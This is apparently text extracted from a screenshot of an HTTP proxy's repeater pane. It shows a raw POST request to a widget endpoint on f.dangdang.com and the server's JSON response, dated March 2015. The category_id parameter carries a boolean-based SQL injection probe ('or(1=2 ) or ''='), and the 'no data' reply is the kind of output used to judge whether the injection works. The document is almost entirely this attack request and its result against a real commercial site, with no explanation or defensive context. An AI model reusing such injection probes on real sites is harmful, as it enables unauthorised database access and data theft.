 go
cancel
host
f.dangdang.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /product/callback/widget_for_great_books.php?1427422383505 HTTP/1.1
Host: f.dangdang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-HK;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://f.dangdang.com/category/03/
Content-Length: 82
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
mode=ajax&type=widget_for_great_books&product_id=0&category_id=03'or(1=2 ) or ''='
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Fri, 27 Mar 2015 02:36:16 GMT
Content-Type: text/html; charset=gb2312
Connection: Keep-Alive
X-Powered-By: PHP/5.2.10
Vary: Accept-Encoding
Content-Length: 59
{ "code":-2,"msg":{ "str":"no data","dialog":""},"data":[]}